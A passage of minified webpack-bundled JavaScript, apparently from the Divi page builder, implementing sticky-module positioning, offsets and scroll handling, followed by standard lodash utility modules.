r=(0,s.default)(n.settings,t,e),o=j.default.responsiveOptions;return(0,v.default)(r)&&(0,u.default)(r,"desktop")&&((0,y.default)(t,"styles.")||(0,y.default)(t,"stickyStyles.")||(0,c.default)(o,t))?(0,s.default)(r,P.default.breakpoint,e):r})),B(this,"getProp",(function(t,e){return(0,s.default)(n.props,t,e)})),B(this,"isProp",(function(t,e){return e===n.getProp(t)})),B(this,"setProp",(function(t,e){(0,b.default)(n.props,t,e),(0,c.default)(n.storeSync,t)&&j.default.setProp(n.getProp("id"),t,e)})),B(this,"setInitialProps",(function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=n.getProp("isSticky"),r=e?n.getPlaceholder():n.getProp("$selector");!e&&C.isBuilder&&r.length<1&&(r=(0,w.default)("".concat(n.getSetting("selector"),":not(.et_pb_sticky_placeholder)")),n.setProp("$selector",r)),n.setProp("position",n.getSetting("position")),n.setProp("topOffsetModules",n.getSetting("topOffsetModules")),n.setProp("bottomOffsetModules",n.getSetting("bottomOffsetModules"));var o=n.isProp("position","bottom")||n.isProp("position","top_bottom"),i=n.isProp("position","top")||n.isProp("position","top_bottom");if(o){var a=n.getSetting("topLimit");n.setProp("topLimitSettings",(0,k.getLimit)(n.getProp("$selector"),a))}if(i){var u=n.getSetting("bottomLimit");n.setProp("bottomLimitSettings",(0,k.getLimit)(n.getProp("$selector"),u))}if(!(r.closest(".et_is_animating").length>0)){n.getProp("$selector").find(".et_pb_sticky_module_style").remove();var c=n.getModuleWidth(),l=parseInt(r.outerHeight()),f=(0,C.getOffsets)(r,c,l),d=r.css("padding");e&&!t||(n.setProp("offsets",f),n.setProp("width",c),n.setProp("height",l),n.setProp("marginLeft",parseFloat(r.css("marginLeft"))),n.setProp("marginRight",parseFloat(r.css("marginRight"))));var p=(0,k.getStickyStyles)(n.getProp("id"),n.getProp("$selector"),n.getPlaceholder());n.setProp("heightSticky",(0,s.default)(p,"height",l)),n.setProp("widthSticky",(0,s.default)(p,"width",c)),n.setProp("paddingSticky",(0,s.default)(p,"padding",d)),n.setProp("customTopOffset",n.parseOffsetToPx(n.getSetting("topOffset"))),n.setProp("customBottomOffset",n.parseOffsetToPx(n.getSetting("bottomOffset"))),n.setProp("marginLeftSticky",p.marginLeft),n.setProp("marginRightSticky",p.marginRight),n.setOnPageHelperStyles()}})),B(this,"updateInlineStyles",(function(){var t={},e=(0,k.getStickyStyles)(n.getProp("id"),n.getProp("$selector"),n.getPlaceholder()),r=n.getPlaceholder().outerWidth(),o=n.getPropertyValueInPx("stickyStyles.width",n.getPropertyValueInPx("styles.width",(0,s.default)(e,"width",r))),i=n.getPropertyValueInPx("stickyStyles.max-width",n.getPropertyValueInPx("styles.max-width")),a=(0,C.getOffsets)(n.getPlaceholder(),r,n.getPlaceholder().outerHeight());if(o&&(t.width=(0,h.default)(o)?"".concat(o,"px"):o,n.getProp("isSticky")&&n.setProp("width",n.getPlaceholder().outerWidth())),i&&(t.maxWidth=(0,h.default)(i)?"".concat(i,"px"):i),(0,m.default)(t.width)){var u=n.getProp("$selector").outerWidth();n.getProp("width")!==n.getProp("widthSticky")||u===r||(t.width="".concat(r,"px"),t.left=(0,h.default)(a.left)?"".concat(a.left,"px"):a.left,n.setProp("width",r),n.setProp("widthSticky",r))}if(n.setProp("offsets",a),!(0,f.default)(t)){var c=n.getFinalInlineStyleLeft();c&&(t.left=(0,h.default)(c)?"".concat(c,"px"):c),n.getProp("$selector").css(t)}})),B(this,"setOnPageHelperStyles",(function(){var t=n.getPropertyValueInPx("styles.width.".concat(P.default.breakpoint)),e=n.getPropertyValueInPx("styles.max-width.".concat(P.default.breakpoint)),r="";(0,x.hasValue)(t)&&(r+="width: ".concat(t,"px;")),(0,x.hasValue)(e)&&(r+=" max-width: ".concat(e,"px;")),(0,x.hasValue)(r)&&n.getProp("$selector").append('<style class="et_pb_sticky_module_style">\n        '.concat(n.getSetting("selector"),".et_pb_sticky_module:not(.et_pb_sticky--editing) {").concat(r,"}\n      </style>"))})),B(this,"hasSticky",(function(t){return t===n.getSetting(t)})),B(this,"parseOffsetToPx",(function(t){if(!(0,x.hasValue)(t))return 0;var e=0;switch((0,O.getUnit)(t)){case"px":default:e=parseInt(t)}return e})),B(this,"getModuleWidth",(function(){var t=n.getProp("$selector"),e=document.querySelector("".concat(n.getSetting("selector"),":not(.et_pb_sticky_placeholder)")),r=parseInt(t.outerWidth());if((0,d.default)(window.getComputedStyle)&&!(0,_.default)(e)){var o="".concat(n.getSetting("selector"),":not(.et_pb_sticky_placeholder)"),i=parseFloat(getComputedStyle(document.querySelector(o)).width);if(i>r)return i}return r})),B(this,"getOffset",(function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"all",r=function(t){return"all"===e||t===e||(0,l.default)(e)&&(0,c.default)(e,t)},o="top"===t?"customTopOffset":"customBottomOffset",i=r("custom")?n.getProp(o):0,s="top"===t,u="bottom"===t,f=s&&n.getProp("topOffsetModules"),d="bottom"===t&&n.getProp("bottomOffsetModules"),p="on"===n.getSetting("offsetSurrounding"),_=!!p&&(s?f:d),v=0;r("surrounding")&&_&&(0,a.default)(_,(function(t){var e=j.default.getProp(t,o,0);(0,h.default)(e)&&e&&(v+=j.default.getProp(t,o,0));var n=j.default.getProp(t,"heightSticky",0);(0,h.default)(n)&&n&&(v+=j.default.getProp(t,"heightSticky",0))}));var g=0;if(r("knownElement")){if(s&&!C.isLBP&&j.default.getElementProp("wpAdminBar","exist",!1)&&(g+=j.default.getElementProp("wpAdminBar","height",0)),u&&C.isLBP&&600<=P.default.width&&j.default.getElementProp("wpAdminBar","exist",!1)&&(g+=j.default.getElementProp("wpAdminBar","height",0)),j.default.getElementProp("builderAppFramePaddingTop","exist",!1)){var m=j.default.getElementProp("builderAppFramePaddingTop","height",0);s&&C.isBFB&&(g-=m),u&&C.isBuilder&&(g+=m)}s&&_&&j.default.getElementProp("diviFixedSecondaryNav","exist",!1)&&(g+=j.default.getElementProp("diviFixedSecondaryNav","height",0));var b=n.getThemeFixedPrimaryNavName();if(s&&_&&j.default.getElementProp(b,"exist",!1)){var y=j.default.getElementProp(b,"height",0);g+=y,n.setProp("themeFixedPrimaryNavHeight",y)}j.default.getElementProp(b,"exist",!1)||0===n.getProp("themeFixedPrimaryNavHeight")||n.setProp("themeFixedPrimaryNavHeight",0),u&&j.default.getElementProp("tbHeader","exist",!1)&&(g+=j.default.getElementProp("tbHeader","height",0)),u&&j.default.getElementProp("lbbHeader","exist",!1)&&(g+=j.default.getElementProp("lbbHeader","height",0)),u&&C.isLBP&&j.default.getElementProp("gbHeader","exist",!1)&&(g+=j.default.getElementProp("gbHeader","height",0)),u&&C.isLBP&&j.default.getElementProp("gbFooter","exist",!1)&&(g+=j.default.getElementProp("gbFooter","height",0)),u&&C.isLBP&&j.default.getElementProp("gbComponentsNoticeList","exist",!1)&&(g+=j.default.getElementProp("gbComponentsNoticeList","height",0))}return i+v+g})),B(this,"getRelativePositionOffset",(function(t){var e=n.getSetting("stickyStyles.position_origin_r"),r="vertical"===t?0:1,o=!!(0,g.default)(e)&&e.split("_")[r],i=n.getPropertyValueInPx("stickyStyles.".concat(t,"_offset"));return o&&i?0+i*(0,s.default)({top:1,bottom:-1,left:1,right:-1},o,1):0})),B(this,"getPlaceholder",(function(){return(0,w.default)('[data-sticky-placeholder-id="'.concat(n.getProp("id"),'"]'))})),B(this,"getPropertyValueInPx",(function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=n.getSetting(t);if(!(0,g.default)(r)||(0,c.default)(["none","auto"],r)||!(0,x.hasValue)(r))return e;if("%"===r.substr(-1)){var o=n.getProp("$selector").parent().width();return(0,x.getPercentage)(o,r)}return"vw"===r.substr(-2)?(0,x.getPercentage)(P.default.width,r):"vh"===r.substr(-2)?(0,x.getPercentage)(P.default.height,r):parseFloat(r)})),B(this,"getFinalInlineStyleLeft",(function(){var t=n.getSetting("styles.module_alignment",""),e=(0,s.default)(n.getProp("offsets"),"left",0);if((0,c.default)(["","left"],t))return e;n.getSetting("stickyStyles.position_origin_r")&&(e+=n.getRelativePositionOffset("horizontal"));var r=n.getProp("width"),o=n.getPropertyValueInPx("stickyStyles.width",n.getPropertyValueInPx("styles.width","")),i=parseFloat(n.getProp("$selector").css("maxWidth")),a=n.getPropertyValueInPx("stickyStyles.max-width",n.getPropertyValueInPx("styles.max-width",(0,p.default)(i)?"":i)),u=function(){return(0,x.hasValue)(o)&&!(0,x.hasValue)(a)?"width":!(0,x.hasValue)(o)&&(0,x.hasValue)(a)||o>a?"max-width":"width"};if("max-width"===u()&&!(0,x.hasValue)(o)&&r<a)return e;var l="max-width"===u()?a:o,f=n.getSetting("stickyStyles.".concat(u()),n.getSetting("styles.".concat(u()),l)),d="center"===t?2:1;if((0,g.default)(f)&&(0,x.hasValue)(f)){if("%"===f.substr(-1)){var _=n.getProp("$selector").parent().width();return e-((0,x.getPercentage)(_,f)-r)/d}return"vw"===f.substr(-2)?e-((0,x.getPercentage)(P.default.width,f)-r)/d:"vh"===f.substr(-2)?e-((0,x.getPercentage)(P.default.height,f)-r)/d:e-(parseInt(f)-r)/d}return(0,h.default)(f)?e-(f-r)/d:e})),B(this,"isStickyScroll",(function(t){var e=n.isProp("position",t),r=n.isProp("topBottomPosition",t);return e||n.isProp("position","top_bottom")&&r})),B(this,"willStickyScroll",(function(t){if(n.isProp("position",t))return!0;if(!n.isProp("position","top_bottom"))return!1;var e="top"===t,r=n.getProp("height"),o=(0,s.default)(n.getProp("offsets"),"top",0),i=P.default.scrollTop,a=e?i+n.getOffset("top"):i+P.default.height-n.getOffset("bottom"),u=n.isProp("topBottomPosition",t),c=e?a>=o:a<o+r,l=!c&&u;return u!==c&&n.setProp("topBottomPosition",t),c||l})),B(this,"onWindowScroll",(function(){if(!n.isProp("position","none")){var t="app"===P.default.scrollLocation,e=P.default.scrollTop,r=n.getProp("isSticky"),o=n.getProp("isPaused");if(C.isDiviTheme&&(C.isFE||C.isVB)&&r&&n.isStickyScroll("top")&&n.getProp("themeFixedPrimaryNavHeight",0)!==j.default.getElementProp(n.getThemeFixedPrimaryNavName(),"height",0)){var i="app"===P.default.scrollLocation?0+n.getOffset("top"):P.default.scrollTop+n.getOffset("top");n.getProp("$selector").css({top:"".concat(i,"px")})}var a=n.getProp("pauseScrollTop"),u=n.getProp("height"),c=(0,s.default)(n.getProp("offsets"),"top",0),l=n.getProp("bottomLimitSettings"),f=n.getProp("topLimitSettings"),d=n.willStickyScroll("top"),p=n.willStickyScroll("bottom"),_=n.getProp("isSticky"),h=n.getProp("isPaused"),v=0,g=0;if(d)_=(v=e+n.getOffset("top"))>c,l&&(h=(0,s.default)(l,"offsets.bottom",0)-n.getOffset("bottom","surrounding")<=v+u);else if(p){var m=P.default.isBuilderZoomed?2:1;_=(g=e+P.default.height*m-n.getOffset("bottom"))<c+u,f&&(h=(0,s.default)(f,"offsets.top",0)+n.getOffset("top","surrounding")>=g-u)}if(_&&!r&&(n.getProp("$selector").is(":visible")?n.startSticky():_=!1),!_&&r&&n.endSticky(),h&&!o&&t&&n.pauseSticky(),!h&&o&&t&&n.resumeSticky(),h&&!1!==a&&t)if(d&&l){var b=a-e-n.getOffset("bottom","surrounding");(0,C.setImportantInlineValue)(n.getProp("$selector"),"margin-top","".concat(b,"px"))}else if(p&&f){var y=e-a-n.getOffset("top","surrounding");(0,C.setImportantInlineValue)(n.getProp("$selector"),"margin-bottom","".concat(y,"px"))}if(_!==r&&n.setProp("isSticky",_),h!==o&&n.setProp("isPaused",h),!t&&(_&&!h&&(n.isStickyScroll("top")&&n.getProp("$selector").css({top:"".concat(v,"px")}),n.isStickyScroll("bottom")&&n.getProp("$selector").css({top:"".concat(g-u,"px")})),h&&!o)){if(n.isStickyScroll("top")){var w=(0,s.default)(l,"offsets.bottom",0)-n.getOffset("bottom","surrounding");n.getProp("$selector").css({top:"".concat(w-u,"px")})}if(n.isStickyScroll("bottom")){var x=(0,s.default)(f,"offsets.top",0)+n.getOffset("top","surrounding");n.getProp("$selector").css({top:"".concat(x,"px")})}}}})),B(this,"onWindowScrollLocationChange",(0,o.default)((function(){n.onBreakpointChange()}),2e3,{leading:!1,trailing:!0})),B(this,"onWindowWidthChange",(0,o.default)((function(){n.setInitialProps(),n.getProp("isSticky")&&n.updateInlineStyles()}),50,{trailing:!0})),B(this,"onWindowHeightChange",(0,o.default)((function(){n.getProp("isPaused")&&n.pauseSticky()}),50)),B(this,"onDocumentDimensionChange",(0,o.default)((function(){n.setInitialProps(!0),n.getProp("isSticky")&&n.updateInlineStyles(),n.getProp("isPaused")&&n.pauseSticky(),n.onWindowScroll()}),50,{trailing:!0})),B(this,"onBreakpointChange",(function(){var t=A({},n.props),e="none"===(0,s.default)(t,"position");e||(n.endSticky(),n.setProp("isSticky",!1)),n.setInitialProps(),"none"===n.getProp("position")&&!e||n.onWindowScroll()})),B(this,"onDomChange",(0,o.default)((function(t,e){var r=parseFloat(n.getProp("$selector").outerHeight()),o=parseFloat(n.getProp("$selector").outerWidth()),i=n.getProp("isSticky")?"Sticky":"";(0,p.default)(o)||o===n.getProp("width".concat(i))||n.setProp("width".concat(i),o),(0,p.default)(r)||r===n.getProp("height".concat(i))||n.setProp("height".concat(i),r)}),500)),B(this,"onDiviFixedHeaderTransitionEnd",(function(t){n.getProp("isSticky")&&n.getProp("isPaused")&&(n.endSticky(),n.setProp("isSticky",!1),n.setInitialProps(),setTimeout((function(){n.onWindowScroll()}),0))})),B(this,"toggleAffectingParentsClassname",(function(t){var e=n.getProp("$selector").closest(".et_builder_inner_content"),r=n.getProp("$selector").parents(".et_pb_column"),o="has_et_pb_sticky";t?(e.addClass(o),r.length>0&&r.addClass(o)):(e.find(".et_pb_sticky").length<1&&e.removeClass(o),r.length>0&&r.find(".et_pb_sticky").length<1&&r.removeClass(o))})),B(this,"startSticky",(function(){var t="app"===P.default.scrollLocation,e=(0,x.hasValue)(n.getProp("$selector").attr("data-address"))?"placeholder-".concat(n.getProp("$selector").attr("data-address")):null,r=n.getProp("$selector").clone().addClass("et_pb_sticky_placeholder").attr({"data-sticky-placeholder-id":n.getProp("id"),"data-address":e}).css({position:"",top:"",left:"",bottom:"",zIndex:"",width:"",marginTop:"",marginRight:"",marginBottom:"",marginLeft:"",padding:""});if(r.find(".et-fb-custom-css-output").remove(),r.find(".et_pb_sticky_module_style").remove(),n.lockParentHeight(),n.getProp("$selector").after(r),r.height()!==n.getProp("$selector").height()){var o=n.getProp("$selector");r.find("img").each((function(t){var e=o.find("img:nth(".concat(t,")")).height(),n=o.find("img:nth(".concat(t,")")).width(),r={height:"".concat(e,"px"),width:"".concat(n,"px")};(0,w.default)(this).css(r).on("load",(function(){(0,w.default)(this).css({height:"",width:""})}))}))}n.getProp("$selector").addClass("et_pb_sticky et_pb_sticky--".concat(n.getProp("position"))),window.dispatchEvent(new CustomEvent("ETBuilderStickyStart",{detail:{stickyId:n.getProp("id")}})),n.toggleAffectingParentsClassname(!0);var i=n.getProp("widthSticky"),a=(0,s.default)(n.getProp("offsets"),"left",0),u={zIndex:n.getProp("isInsideTbHeader")?10010:n.getProp("isInsideTbFooter")?9990:1e4,width:(0,h.default)(i)?"".concat(i,"px"):i,left:(0,h.default)(a)?"".concat(a,"px"):a};n.isStickyScroll("top")&&(t?u.top="".concat(0+n.getOffset("top"),"px"):(u.top="".concat(P.default.scrollTop+n.getOffset("top"),"px"),u["will-change"]="top"),u.bottom="auto",u.marginTop="0px"),n.isStickyScroll("bottom")&&(t?u.bottom="".concat(0+n.getOffset("bottom"),"px"):u["will-change"]="top",u.top="auto",u.marginBottom="0px");var c=n.getSetting("stickyStyles.position_origin_r"),l=n.getProp("$selector").css("transition");c&&"on"===n.getSetting("transition")&&(u.transition=(0,k.trimTransitionValue)(l,["top","right","bottom","left"]));var f="position: fixed !important; padding: ".concat(n.getProp("paddingSticky")," !important;"),d=n.getProp("marginRight"),p=n.getProp("marginLeft"),_=n.getProp("marginRightSticky"),v=n.getProp("marginLeftSticky");0===_&&0===d||(f+=" margin-right: ".concat(_,"px !important;")),0===v&&0===p||(f+=" margin-left: ".concat(v,"px !important;")),n.getProp("$selector").css({cssText:f}).css(u),setTimeout((function(){n.unlockParentHeight()}),1);var g=n.getPropertyValueInPx("stickyStyles.width",n.getPropertyValueInPx("styles.width","")),m=n.getPropertyValueInPx("stickyStyles.max-width");((0,x.hasValue)(g)||(0,x.hasValue)(m)||c)&&(n.startStickyFinalStyleTimeout=setTimeout((function(){var t={},e=n.getFinalInlineStyleLeft();if((0,h.default)(e)&&(t.left="".concat(e,"px")),(0,x.hasValue)(g)&&(t.width=(0,h.default)(g)?"".concat(g,"px"):g),(0,x.hasValue)(m)&&(t["max-width"]=(0,h.default)(m)?"".concat(m,"px"):m),u.transition&&("top"===P.default.scrollLocation?t.transition=(0,k.trimTransitionValue)(l,["top"]):t.transition=""),c){var r=n.getRelativePositionOffset("vertical");(0,h.default)(u.top)&&(t.top="".concat(u.top+r,"px")),(0,h.default)(u.bottom)&&(t.bottom="".concat(u.bottom+r,"px"))}n.getProp("$selector").css(t)}),50)),(0,E.toggleAllBackgroundLayoutClassnameOnSticky)(n.getProp("$selector"),!0)})),B(this,"pauseSticky",(function(){var t=n.getProp("topLimitSettings"),e=n.getProp("bottomLimitSettings"),r=n.getProp("heightSticky");if(n.isStickyScroll("bottom")&&t){n.setProp("pauseScrollTop",(0,s.default)(t,"offsets.top",0)-(P.default.height-(r+n.getOffset("bottom"))));var o=P.default.scrollTop-n.getProp("pauseScrollTop")-n.getOffset("top","surrounding");(0,C.setImportantInlineValue)(n.getProp("$selector"),"margin-bottom","".concat(o,"px"))}else if(n.isStickyScroll("top")&&e){n.setProp("pauseScrollTop",(0,s.default)(e,"offsets.bottom",0)-(r+n.getOffset("top")));var i=P.default.scrollTop-n.getProp("pauseScrollTop")+n.getOffset("bottom","surrounding");(0,C.setImportantInlineValue)(n.getProp("$selector"),"margin-top","".concat(i,"px"))}})),B(this,"resumeSticky",(function(){var t=n.getProp("topLimitSettings"),e=n.getProp("bottomLimitSettings"),r={};n.isStickyScroll("bottom")&&t?r.marginBottom="0px":n.isStickyScroll("top")&&e&&(r.marginTop="0px"),n.setProp("pauseScrollTop",!1),n.getProp("$selector").css(r)})),B(this,"endSticky",(function(){n.lockParentHeight(),n.getPlaceholder().remove(),n.getProp("$selector").hasClass("et_pb_sticky--editing")||n.getProp("$selector").removeClass("et_pb_sticky et_pb_sticky--".concat(n.getProp("position"))),clearTimeout(n.startStickyFinalStyleTimeout),n.toggleAffectingParentsClassname(!1),window.dispatchEvent(new CustomEvent("ETBuilderStickyEnd",{detail:{stickyId:n.getProp("id")}}));var t={position:"",top:"",left:"",bottom:"",zIndex:"",width:"",marginTop:"",marginRight:"",marginBottom:"",marginLeft:"","max-width":"","will-change":"",padding:""},e={},r=n.getSetting("stickyStyles.position_origin_r");if(r){var o=!!(0,g.default)(r)&&r.split("_")[0],i=!!(0,g.default)(r)&&r.split("_")[1],a=n.getPropertyValueInPx("stickyStyles.vertical_offset"),s=n.getPropertyValueInPx("stickyStyles.horizontal_offset"),u=(0,x.hasValue)(a),c=(0,x.hasValue)(s);u&&(t[o]=(0,h.default)(a)?"".concat(a,"px"):a,e[o]=""),c&&(t[i]=(0,h.default)(s)?"".concat(s,"px"):s,e[i]=""),(u||c)&&(t.transition=(0,k.trimTransitionValue)(n.getProp("$selector").css("transition"),["top","right","bottom","left"]),e.transition="")}n.getProp("$selector").css(t),(0,E.toggleAllBackgroundLayoutClassnameOnSticky)(n.getProp("$selector"),!1);var l=1e3*parseFloat(n.getProp("$selector").css("transition-duration"));(0,h.default)(l)||(l=0),clearTimeout(n.endStickyUnlockParentTimeout),n.endStickyUnlockParentTimeout=setTimeout((function(){n.unlockParentHeight(),(0,f.default)(e)||n.getProp("$selector").css(e),n.resetInitialPropsOnStickyEnd&&(n.setInitialProps(),n.resetInitialPropsOnStickyEnd=!1)}),l)})),B(this,"lockParentHeight",(function(){var t=n.getProp("$selector").parent(),e=t.parent(),r=e.is(".et-l")?".".concat(e.attr("class").replace(/ /g,".")," "):"",o=["has_et_pb_sticky",""],a=t.attr("class"),s=a?a.split(" "):[],u=(0,i.default)(s,(function(t){return!(0,c.default)(o,t)})),l="".concat(r,".").concat(u.join(".")),f=t.outerHeight(),d="".concat(l," {height: ").concat(f,"px !important;}"),p=(0,w.default)('<style class="'.concat(n.lockStyleClassname,'">').concat(d,"</style>"));n.unlockParentHeight(),n.getProp("$selector").append(p)})),B(this,"unlockParentHeight",(function(){n.getProp("$selector").find(".".concat(n.lockStyleClassname)).remove()})),this.setSettings(e),this.setInitialProps(),setTimeout((function(){return n.onWindowScroll()}),0),P.default.addScrollTopChangeListener(this.onWindowScroll),P.default.addWidthChangeListener(this.onWindowWidthChange),P.default.addHeightChangeListener(this.onWindowHeightChange),P.default.addBreakpointChangeListener(this.onBreakpointChange),P.default.addScrollLocationChangeListener(this.onWindowScrollLocationChange),S.default.addDimensionChangeListener(this.onDocumentDimensionChange),window.addEventListener("ETDiviFixedHeaderTransitionEnd",this.onDiviFixedHeaderTransitionEnd),this.domObserver=new MutationObserver(this.onDomChange);var r=this.getProp("$selector")[0];"object"===M(r)&&this.domObserver.observe(r,{attributes:!0,childList:!0,subtree:!0}),this.resetInitialPropsOnStickyEnd=0<window.scrollY}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.toggleBackgroundLayoutClassnameOnSticky=e.toggleAllBackgroundLayoutClassnameOnSticky=void 0;var r,o=(r=n(5))&&r.__esModule?r:{default:r};e.toggleAllBackgroundLayoutClassnameOnSticky=function(t,e){t.is((0,o.default)("[data-background-layout-sticky]"))&&i(t,e),t.find("[data-background-layout-sticky]").length>0&&t.find("[data-background-layout-sticky]").each((function(){i((0,o.default)(this),e)}))};var i=function(t,e){var n=e?"-sticky":"",r=t.attr("data-background-layout".concat(n)),o="et_pb_bg_layout_".concat(r),i=t;t.hasClass("et_pb_slide")&&(i=t.closest(".et_pb_slider")),i.removeClass("et_pb_bg_layout_dark et_pb_bg_layout_light").addClass(o)};e.toggleBackgroundLayoutClassnameOnSticky=i}]))},function(t,e,n){var r=n(35),o=n(36),i=n(37);t.exports=function(t,e,n){return e==e?i(t,e,n):r(t,o,n)}},function(t,e){t.exports=function(t,e,n,r){for(var o=t.length,i=n+(r?1:-1);r?i--:++i<o;)if(e(t[i],i,t))return i;return-1}},function(t,e){t.exports=function(t){return t!=t}},function(t,e){t.exports=function(t,e,n){for(var r=n-1,o=t.length;++r<o;)if(t[r]===e)return r;return-1}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(11),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,s=r?r.toStringTag:void 0;t.exports=function(t){var e=i.call(t,s),n=t[s];try{t[s]=void 0;var r=!0}catch(t){}var o=a.call(t);return r&&(e?t[s]=n:delete t[s]),o}},function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},function(t,e,n){var r=n(2),o=n(3),i=n(4);t.exports=function(t){return"string"==typeof t||!o(t)&&i(t)&&"[object String]"==r(t)}},function(t,e,n){var r=n(43);t.exports=function(t){var e=r(t),n=e%1;return e==e?n?e-n:e:0}},function(t,e,n){var r=n(44);t.exports=function(t){return t?(t=r(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}},function(t,e,n){var r=n(45),o=n(12),i=n(6),a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,u=/^0o[0-7]+$/i,c=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(i(t))return NaN;if(o(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=o(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=r(t);var n=s.test(t);return n||u.test(t)?c(t.slice(2),n?2:8):a.test(t)?NaN:+t}},function(t,e,n){var r=n(46),o=/^\s+/;t.exports=function(t){return t?t.slice(0,r(t)+1).replace(o,""):t}},function(t,e){var n=/\s/;t.exports=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e}},function(t,e,n){var r=n(48),o=n(49);t.exports=function(t){return null==t?[]:r(t,o(t))}},function(t,e,n){var r=n(17);t.exports=function(t,e){return r(e,(function(e){return t[e]}))}},function(t,e,n){var r=n(50),o=n(61),i=n(13);t.exports=function(t){return i(t)?r(t):o(t)}},function(t,e,n){var r=n(51),o=n(52),i=n(3),a=n(54),s=n(56),u=n(57),c=Object.prototype.hasOwnProperty;t.exports=function(t,e){var n=i(t),l=!n&&o(t),f=!n&&!l&&a(t),d=!n&&!l&&!f&&u(t),p=n||l||f||d,_=p?r(t.length,String):[],h=_.length;for(var v in t)!e&&!c.call(t,v)||p&&("length"==v||f&&("offset"==v||"parent"==v)||d&&("buffer"==v||"byteLength"==v||"byteOffset"==v)||s(v,h))||_.push(v);return _}},function(t,e){t.exports=function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}},function(t,e,n){var r=n(53),o=n(4),i=Object.prototype,a=i.hasOwnProperty,s=i.propertyIsEnumerable,u=r(function(){return arguments}())?r:function(t){return o(t)&&a.call(t,"callee")&&!s.call(t,"callee")};t.exports=u},function(t,e,n){var r=n(2),o=n(4);t.exports=function(t){return o(t)&&"[object Arguments]"==r(t)}},function(t,e,n){(function(t){var r=n(5),o=n(55),i=e&&!e.nodeType&&e,a=i&&"object"==typeof t&&t&&!t.nodeType&&t,s=a&&a.exports===i?r.Buffer:void 0,u=(s?s.isBuffer:void 0)||o;t.exports=u}).call(this,n(18)(t))},function(t,e){t.exports=function(){return!1}},function(t,e){var n=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var r=typeof t;return!!(e=null==e?9007199254740991:e)&&("number"==r||"symbol"!=r&&n.test(t))&&t>-1&&t%1==0&&t<e}},function(t,e,n){var r=n(58),o=n(59),i=n(60),a=i&&i.isTypedArray,s=a?o(a):r;t.exports=s},function(t,e,n){var r=n(2),o=n(16),i=n(4),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,t.exports=function(t){return i(t)&&o(t.length)&&!!a[r(t)]}},function(t,e){t.exports=function(t){return function(e){return t(e)}}},function(t,e,n){(function(t){var r=n(15),o=e&&!e.nodeType&&e,i=o&&"object"==typeof t&&t&&!t.nodeType&&t,a=i&&i.exports===o&&r.process,s=function(){try{var t=i&&i.require&&i.require("util").types;return t||a&&a.binding&&a.binding("util")}catch(t){}}();t.exports=s}).call(this,n(18)(t))},function(t,e,n){var r=n(62),o=n(63),i=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return o(t);var e=[];for(var n in Object(t))i.call(t,n)&&"constructor"!=n&&e.push(n);return e}},function(t,e){var n=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||n)}},function(t,e,n){var r=n(64)(Object.keys,Object);t.exports=r},function(t,e){t.exports=function(t,e){return function(n){return t(e(n))}}},function(t,e,n){var r=n(66),o=n(99);t.exports=function(t,e){for(var n=0,i=(e=r(e,t)).length;null!=t&&n<i;)t=t[o(e[n++])];return n&&n==i?t:void 0}},function(t,e,n){var r=n(3),o=n(67),i=n(68),a=n(97);t.exports=function(t,e){return r(t)?t:o(t,e)?[t]:i(a(t))}},function(t,e,n){var r=n(3),o=n(6),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;t.exports=function(t,e){if(r(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!o(t))||(a.test(t)||!i.test(t)||null!=e&&t in Object(e))}},function(t,e,n){var r=n(69),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(o,(function(t,n,r,o){e.push(r?o.replace(i,"$1"):n||t)})),e}));t.exports=a},function(t,e,n){var r=n(70);t.exports=function(t){var e=r(t,(function(t){return 500===n.size&&n.clear(),t})),n=e.cache;return e}},function(t,e,n){var r=n(71);function o(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=e?e.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=t.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r),n}o.Cache=r,t.exports=o},function(t,e,n){var r=n(72),o=n(92),i=n(94),a=n(95),s=n(96);function u(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=a,u.prototype.set=s,t.exports=u},function(t,e,n){var r=n(73),o=n(84),i=n(91);t.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},function(t,e,n){var 